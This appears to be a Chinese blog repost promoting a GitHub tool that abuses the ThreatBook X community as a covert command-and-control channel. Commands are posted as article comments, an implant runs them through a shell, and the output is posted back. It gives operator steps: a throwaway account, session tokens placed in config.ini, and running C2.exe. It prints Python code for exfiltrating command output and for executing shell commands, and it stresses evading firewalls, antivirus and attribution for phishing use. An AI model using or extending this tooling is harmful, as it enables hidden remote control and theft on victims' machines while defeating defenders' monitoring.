昨天在公众号看到一篇很骚的钓鱼手法,简单的几行python爬虫就能实现,甚至连免杀的步骤都省了

原文地址:https://mp.weixin.qq.com/s/4ZYnD-1rfpmRSNmfAL3rNA

- 项目名称:

yuziiiiiiiiii/ThreatBook-C2

- 项目地址:

https://github.com/yuziiiiiiiiii/ThreatBook-C2

- 项目描述:

微步的X情报社区具有信息分享、传播及获取的功能,用户发表的信息是公开的信息,其他第三方均可以通过X情报社区获取用户发表的信息。在众多的攻防演练中常用于溯源,分析恶意IP,恶意附件等,殊不知也可以利用其天然白名单且免杀的优势做C2远控,防不胜防!如今许多企业网络设置了上网行为管理,网关等各种千奇百怪的安全设备,网络只对特定IP或域名设置白名单开放,然后限制一切陌生流量,这样则会导致即使对C2做了云函数,CDN,域前置,IPv6等各种技术实现了隐匿但是流动不起来,无法上线,此时则需要一个天然白名单做C2,不仅隐匿性杠杠滴,还无视各种安全设备,从而直接远控!

- 项目优点:

利用社区过流量监测。

- 演示

视频太大了,上他github看吧。



01 流量分析

根据流量包,可以看出和C2的通讯IP为117.50.19.28是微步社区的IP,企业内为默认白名单IP,因此IP上不仅做到了隐匿也做到了与企业间可通信。流量走https加密流量,命令间存在心跳时间

02 实操运用

一个微步社区正常的账号(可以创建干净的小号,进一步增强隐匿性)

发布一篇微步社区文章(建议提前几天准备好,临时发布的文章曝光度高,容易被其他人看见),建议提前将命令输入评论区(命令格式是"命令+真正的命令"),避免踩空

记录下关键信息



微步社区的文章ID



微步社区的验证字段csrfToken、rememberme、xx-csrf

将关键信息填入config.ini中

同目录下运行C2.exe(目测无视一切杀软执行命令且回显),这时候回到微步社区文章页面进行刷新,会发现命令已经回显

若需要再次执行命令只需要在评论区按格式输入命令,等待心跳时间后,即可以获取下一个命令回显(默认设置的是5s心跳时间)

结束远控后,及时保留关键信息并且将文章删除即可

03 关键实现

此基于微步社区的远控,主要实现上利用了三个核心代码,分别为获取命令、回显命令、执行命令,以下我们来逐一解析

1. 获取命令

your code2. 回显命令

def send_comment(comment, short_message_id, csrf_token, rememberme, xx_csrf):

url = "https://x.threatbook.com/v5/node/user/article/saveComment"

#请求头

headers = {

"Host": "x.threatbook.com",

"Cookie": f"csrfToken={csrf_token}; rememberme={rememberme}; xx-csrf={xx_csrf}",

"Content-Type": "application/json",

"X-Csrf-Token": csrf_token,

"Xx-Csrf": xx_csrf,

"Sec-Ch-Ua-Mobile": "?0",

"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36"

}

#请求体

data = {

"comment": comment,

"isAnonymous": "False",

"targetId": "0",

"shortMeaasgeId": short_message_id

}

#回显命令

try:

response = requests.post(url, json=data, headers=headers)

return response.json()

except requests.exceptions.RequestException as e:

print(f"Error: {e}")3. 执行命令

def command(cmd):

#Popen()函数使用shell执行命令,stdout和stderr是子进程的标准输出和标准错误输出

process = Popen(cmd, shell=True, stdout=PIPE, stderr=PIPE)

#启动并等待子进程完成,通过stdout和stderr读取子进程的输出

stdout, stderr = process.communicate()

#返回标准输出并解码为gbk编码的字符串

return stdout.decode('gbk')个人看法

这种新颖的上线模式确实给力,相对于平常的木马恨不得做十几层不同的加密免杀,但只要一运行,也难逃防火墙的动态查杀,这个脚本剑走偏锋,利用微步平台做中间跳板,使被控主机主动去微步平台获取命令并执行,结果返回在评论区,可以说从头到尾我们的vps都没有参与,也就无从溯源。该项目采用了微步作为中间跳板,实际上任何只要有类似功能的白名单平台,都能实现类似的效果,可以说在钓鱼方面给我开拓了一种新的方向。

评论 (0)